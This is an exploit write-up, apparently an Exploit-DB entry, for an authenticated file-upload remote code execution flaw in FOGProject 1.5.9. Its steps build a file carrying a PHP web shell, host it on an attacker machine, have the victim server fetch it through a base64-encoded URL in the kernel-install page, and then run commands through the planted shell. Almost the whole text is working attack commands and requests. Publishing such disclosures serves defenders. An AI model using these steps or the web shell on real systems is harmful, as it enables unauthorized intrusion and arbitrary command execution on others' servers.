 # Exploit Title: FOGProject 1.5.9 - File Upload RCE (Authenticated)
# Date: 2021-04-28
# Exploit Author: sml@lacashita.com
# Vendor Homepage: https://fogproject.org
# Software Link: https://github.com/FOGProject/fogproject/archive/1.5.9.zip
# Tested on: Debian 10
On the Attacker Machine:
1) Create an empty 10Mb file.
dd if=/dev/zero of=myshell bs=10485760 count=1
2) Add your PHP code to the end of the file created in the step 1.
echo '<?php $cmd=$_GET["cmd"]; system($cmd); ?>' >> myshell
3) Put the file "myshell" accessible through HTTP.
$ cp myshell /var/www/html
4) Encode the URL to get "myshell" file to base64 (Replacing Attacker IP).
$ echo "http://ATTACKER_IP/myshell" | base64
aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=
5) Visit
http://VICTIM_IP/fog/management/index.php?node=about&sub=kernel&file=<YOUR_MYSHELL_URL_HERE>=&arch=arm64
Example:
http://192.168.1.120/fog/management/index.php?node=about&sub=kernel&file=aHR0cDovLzE5Mi4xNjguMS4xMDIvbXlzaGVsbAo=&arch=arm64
6) Appears a textbox, change the Kernel Name (bzImage32) to myshell.php
and click on Install.
7) Visit http://VICTIM_IP/fog/service/ipxe/myshell.php?cmd=hostname